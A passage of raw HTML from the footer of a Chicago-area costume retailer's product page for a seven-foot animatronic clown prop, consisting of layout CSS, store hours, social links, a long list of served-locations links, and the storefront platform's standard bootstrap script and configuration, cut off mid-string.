      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:hover,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:active,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd ">
  <div id="sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd" data-edit-mode="">
    <p>Store Hours<br>Mon-Sat: 9:30am-6pm</p>
<p>Sun 11am-5pm</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
				        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/FantasyCostumesChicago?ref&#x3D;hl"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>
                    <svg>
                        <use href="#icon-facebook"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter"
                   href="https://x.com/fantasycostumes"
                   target="_blank"
                   rel="noopener"
                   title="Twitter"
                >
                    <span class="aria-description--hidden">Twitter</span>
                    <svg>
                        <use href="#icon-twitter"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube"
                   href="https://www.youtube.com/user/FantasyCostumes"
                   target="_blank"
                   rel="noopener"
                   title="Youtube"
                >
                    <span class="aria-description--hidden">Youtube</span>
                    <svg>
                        <use href="#icon-youtube"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://instagram.com/fantasycostumeschicago/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>
                    <svg>
                        <use href="#icon-instagram"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://www.linkedin.com/company/fantasy-hdq"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>
                    <svg>
                        <use href="#icon-linkedin"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest"
                   href="https://www.pinterest.com/fantasycostumes/"
                   target="_blank"
                   rel="noopener"
                   title="Pinterest"
                >
                    <span class="aria-description--hidden">Pinterest</span>
                    <svg>
                        <use href="#icon-pinterest"/>
                    </svg>
                </a>
            </li>
    </ul>
            </article>
			
        </section>
		<div data-content-region="footer_bottom--global"><div data-layout-id="e0427086-ca4b-4f3b-9a77-df4d8e740988">       <div data-sub-layout-container="07b2e615-1f87-4c2d-acd2-f6ab42abedd4" data-layout-name="Layout">
    <style data-container-styling="07b2e615-1f87-4c2d-acd2-f6ab42abedd4">
        [data-sub-layout-container="07b2e615-1f87-4c2d-acd2-f6ab42abedd4"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="07b2e615-1f87-4c2d-acd2-f6ab42abedd4"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1">
        <style data-column-styling="bd1a1b61-a7bc-4682-b01a-c4568500f3e1">
            [data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="663ba634-1d93-4548-b5be-4bb9344d998f" data-placement-id="6f0a5fc1-72b2-45b8-a2af-13df0436938a" data-placement-status="ACTIVE"><style>
    .sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f * {
      margin: 0;
      padding: 0;

        color: rgba(255,255,255,1);
        font-family: inherit;
        font-weight: 500;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f {
        text-align: left;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f[data-edit-mode="true"]:active,
    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f strong,
    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:hover,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:active,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:hover,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:active,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f ">
  <div id="sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f" data-edit-mode="">
    <p>Serving Our Neighboring Areas</p>
  </div>
</div>

</div>
    </div>
    <div data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396">
        <style data-column-styling="3a65a363-1e68-4409-86a7-67fa1bc42396">
            [data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="5c0618dc-354c-4353-9650-7f71c8bbdef6" data-placement-id="a96188f1-6e2a-4ffc-bd42-bc021c21af8c" data-placement-status="ACTIVE"><style>
    #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/image-manager/google-reviews.png?t=1763138006') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: auto;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 * {
        margin: 0px;
    }

    #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 img {
        width: auto;
        opacity: 0;

            height: auto;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 {
        }
    }
</style>

<div>
    <a href="https://www.google.com/search?sca_esv=33b7d2478d1b9e0f&amp;sxsrf=AE3TifM802yAMUsN4afTptbGISMSGp5sLQ:1763137448234&amp;si=AMgyJEuzsz2NflaaWzrzdpjxXXRaJ2hfdMsbe_mSWso6src8syZmIPX-0KdFTHjmKdbfN3LeQI6jriUhxP0kcEnBhnDEywNy3vv-xjyzpDO2k6DJJoZw_5dFGsGqm05dwaHHYLwIizqh&amp;q=Fantasy+Costumes+Reviews&amp;sa=X&amp;ved=2ahUKEwinyaLqhvKQAxWNjIkEHUWiOGAQ0bkNegQIXhAE&amp;biw=1920&amp;bih=893&amp;dpr=1" role="button">
    <div id="sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/image-manager/google-reviews.png?t=1763138006" alt="Fantasy Costumes Google Reviews">
    </div>
    </a>
</div>


</div>
    </div>
</div>

       <div data-sub-layout-container="770881f1-5383-4eaf-bb8a-677d1131e3f7" data-layout-name="Layout">
    <style data-container-styling="770881f1-5383-4eaf-bb8a-677d1131e3f7">
        [data-sub-layout-container="770881f1-5383-4eaf-bb8a-677d1131e3f7"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="770881f1-5383-4eaf-bb8a-677d1131e3f7"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239">
        <style data-column-styling="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239">
            [data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="6563eeb4-1744-4169-b10c-81d8b062342d" data-placement-id="cc10dbd3-7202-4e02-8bd8-d61404ff3a83" data-placement-status="ACTIVE"><button type="button" class="collapsible">LOCATIONS WE SERVE<i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down"></use></svg></i></button>
<div class="content locations" style="font-size: .8em;">
	<div class="content-outer">
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/schaumburg-costume-store">Schaumburg Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/wauconda-costume-store/">Wauconda Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/elgin-costume-store/">Elgin Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/crystal-lake-costume-store">Crystal Lake Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/elmhurst-costume-store">Elmhurst Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/waukegan-costume-store">Waukegan Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/libertyville-costume-store">Libertyville Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/skokie-costume-store">Skokie Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/st-charles-costume-store">St. Charles Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-auroras-ultimate-costume-destination/">Aurora Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/welcome-naperville-explore-fantasy-costumes-chicagos-premier-costume-destination/">Naperville Costume Store</a><br>
			<a href="#">La Grange Costume Store</a><br>
			<a href="#">Orland Park Costume Store</a><br>
			<a href="#">Oak Lawn Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/downers-grove-costume-store">Downers Grove Costume Store</a><br>
			<a href="#">Oak Park Costume Store</a><br>
			<a href="#">Evanstan Costume Store</a><br>
			<a href="#">Arlington Heights Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-joliets-premier-costume-destination/">Joliet Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-bolingbrooks-ultimate-costume-destination/">Bolingbrook Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/rockford-residents-discover-fantasy-costumes-chicagos-premier-costume-store/">Rockford Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/geneva-costume-store">Geneva Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/oswego-costume-store">Oswego Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/countryside-costume-store">Countryside Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/crestwood-costume-store/">Crestwood Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/oakbrook-terrace-costume-store">OakBrook Terrace Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/melrose-park-costume-store">Melrose Park Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/bloomingdale-costume-store">Bloomingdale Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/niles-costume-store">Niles Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/hoffman-estates-costume-store">Hoffman Estates Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/arlington-heights-costume-store">Arlington Heights Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/algonquin-costume-store">Algonquin Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/lake-zurich-costume-store">Lake Zurich Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/vernon-hills-costume-store">Vernon Hills Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/gurnee-costume-store">Gurnee Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/kenosha-wisconsin-costume-store">Kenosha, Wisonsin Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/hammond-indiana-costume-store">Hammond, Indiana Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/schererville-indiana-costume-store">Schererville, Indiana Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/crown-point-indiana-costume-store">Crown Point, Indiana Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/merrillville-indiana-costume-store">Merrillville, Indiana Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/cicero-costume-store">Cicero Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/elmwood-park-costume-store">Elmwood Park Costume Store</a><br>
			<a href="#">Homer Glen Costume Store</a><br>
			<a href="#">Bedford Park Costume Store</a><br>
			<a href="#">Elk Grove Village Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/franklin-park-costume-store">Franklin Park Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/frankfort-costume-store">Frankfort Costume Store</a><br>
			<a href="#">Huntley Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/tinley-park-costume-store">Tinley Park Costume Store</a><br>
			<a href="#">Woodstock Costume Store</a><br>
		</div>
		<div class="content-inner">
			<a href="#">Deer Park Costume Store</a><br>
			<a href="#">DeKalb Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/chicago-heights-costume-store">Chicago Heights Costume Store</a><br>
			<a href="#">Plainfield Costume Store</a><br>
			<a href="#">Peoria Costume Store</a><br>
			<a href="#">Minooka Costume Store</a><br>
			<a href="#">Morris Costume Store</a><br>
			<a href="#">Barrington Costume Store</a><br>
			<a href="#">Barrington Hills Costume Store</a><br>
			<a href="#">South Barrington Costume Store</a><br>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/mchenry-costume-store">McHenry Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/northlake-costume-store">Northlake Costume Store</a><br>
			<a href="#">Union Costume Store</a><br>
			<a href="#">Belvidere Costume Store</a><br>
			<a href="#">Evanston Costume Store</a><br>
			<a href="#">Lake Station, Indiana Costume Store</a><br>
			<a href="#">Hobart, Indiana Costume Store</a><br>
			<a href="#">Portage, Indiana Costume Store</a><br>
			<a href="#">Lake Geneva, Wisconsin Costume Store</a><br>
			<a href="#">Burlington, Wisconsin Costume Store</a><br>
			<a href="#">Racine, Wisconsin Costume Store</a><br>
		</div>
		<div class="content-inner">
			<a href="#">Racine, Wisconsin Costume Store</a><br>
			<a href="#">Oak Creek, Wisconsin Costume Store</a><br>
			<a href="#">Cudahy, Wisconsin Costume Store</a><br>
			<a href="#">Waukesha, Wisconsin Costume Store</a><br>
			<a href="#">Milwaukee, Wisconsin Costume Store</a><br>
		</div>
	</div>
</div>
</div>
    </div>
</div>

       <div data-sub-layout-container="cd22c69f-72b4-42c5-b638-c4950121adc3" data-layout-name="Layout">
    <style data-container-styling="cd22c69f-72b4-42c5-b638-c4950121adc3">
        [data-sub-layout-container="cd22c69f-72b4-42c5-b638-c4950121adc3"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="cd22c69f-72b4-42c5-b638-c4950121adc3"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480">
        <style data-column-styling="2f52a4bc-43d4-4743-b022-5520cc30c480">
            [data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
            <div class="footer-copyright">
                <p class="powered-by">&copy; 2026 FantasyCostumes.com </p>
            </div>
    </div>
</footer>
        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/theme-bundle.main.js"></script>
        <script>
            window.stencilBootstrap("product", "{\"breadcrumbs\":[{\"url\":\"https://www.fantasycostumes.com/\",\"name\":\"Home\"},{\"url\":\"https://www.fantasycostumes.com/decor-props/\",\"name\":\"Decor & Props\"},{\"url\":\"https://www.fantasycostumes.com/animatronic-props/\",\"name\":\"Animatronic Props\"},{\"url\":\"https://www.fantasycostumes.com/sweet-dreams-clown-7-foot-prop/\",\"name\":\"Sweet Dreams Clown 7 Foot Prop\"}],\"productId\":6036,\"skuId\":\"MR124526\",\"productTitle\":\"Sweet Dreams Clown 7 Foot Prop\",\"productCurrencyWithoutTax\":\"USD\",\"productPriceWithoutTax\":399.88,\"products\":[],\"phone\":null,\"email\":null,\"address\":null,\"zoomSize\":\"750x750\",\"productSize\":\"750x750\",\"showAdminBar\":false,\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.fantasycostumes.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.fantasycostumes.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.fantasycostumes.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate 